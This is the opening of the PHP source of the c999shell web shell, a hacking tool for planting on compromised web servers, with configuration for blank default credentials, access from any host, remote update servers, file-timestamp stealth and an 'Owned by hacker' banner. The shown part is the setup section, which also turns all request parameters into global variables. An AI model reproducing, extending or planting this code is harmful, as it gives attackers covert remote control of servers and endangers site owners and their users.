ï»¿<?php
//Starting calls
if (!function_exists("getmicrotime")) {function getmicrotime() {list($usec,
$sec) = explode(" ", microtime()); return ((float)$usec + (float)$sec);}}
error_reporting(5);
@ignore_user_abort(TRUE);
@set_magic_quotes_runtime(0);
$win = strtolower(substr(PHP_OS,0,3)) == "win";
define("starttime",getmicrotime());
if (get_magic_quotes_gpc()) {if (!function_exists("strips")) {function
strips(&$arr,$k="") {if (is_array($arr)) {foreach($arr as $k=>$v) {if
(strtoupper($k) != "GLOBALS") {strips($arr["$k"]);}}} else {$arr =
stripslashes($arr);}}} strips($GLOBALS);}
$_REQUEST = array_merge($_COOKIE,$_GET,$_POST);
foreach($_REQUEST as $k=>$v) {if (!isset($$k)) {$$k = $v;}}
$shver = "1.0 pre-release build #16"; //Current version
//CONFIGURATION AND SETTINGS
if (!empty($unset_surl)) {setcookie("c999sh_surl"); $surl = "";}
elseif (!empty($set_surl)) {$surl = $set_surl; setcookie("c999sh_surl",$surl);}
else {$surl = $_REQUEST["c999sh_surl"]; //Set this cookie for manual SURL
}
$surl_autofill_include = TRUE; //If TRUE then search variables with descriptors
(URLs) and save it in SURL.
if ($surl_autofill_include and !$_REQUEST["c999sh_surl"]) {$include = "&";
foreach (explode("&",getenv("QUERY_STRING")) as $v) {$v = explode("=",$v); $name
= urldecode($v[0]); $value = urldecode($v[1]); foreach
(array("http://","https://","ssl://","ftp://","") as $needle) {if
(strpos($value,$needle) === 0) {$includestr .=
urlencode($name)."=".urlencode($value)."&";}}} if
($_REQUEST["surl_autofill_include"]) {$includestr .=
"surl_autofill_include=1&";}}
if (empty($surl))
{
$surl = "?".$includestr; //Self url
}
$surl = htmlspecialchars($surl);
$timelimit = 0; //time limit of execution this script over server quote
(seconds), 0 = unlimited.
//Authentication
$login = ""; //login
//DON'T FORGOT ABOUT PASSWORD!!!
$pass = ""; //password
$md5_pass = ""; //md5-cryped pass. if null, md5($pass)
$host_allow = array("*"); //array ("{mask}1","{mask}2",...), {mask} = IP or HOST
e.g. array("192.168.0.*","127.0.0.1")
$login_txt = "Restricted area"; //http-auth message.
$accessdeniedmess = "<a href="http://ccteam.ru/releases/c999shell">c999shell
v.".$shver."</a>: access denied";
$gzipencode = TRUE; //Encode with gzip?
$updatenow = FALSE; //If TRUE, update now (this variable will be FALSE)
$ax4 ="http://";
$c999sh_updateurl = "http://ccteam.ru/update/c999shell/"; //Update server
$c999sh_sourcesurl = "http://ccteam.ru/files/c999sh_sources/"; //Sources-server
$filestealth = TRUE; //if TRUE, don't change modify- and access-time
$donated_html = "<center><b>Owned by hacker</b></center>";
/* If you publish free shell and you wish
add link to your site or any other information,
put here your html. */
$donated_act = array(""); //array ("act1","act2,"...), if $act is in this array,
display $donated_html.

 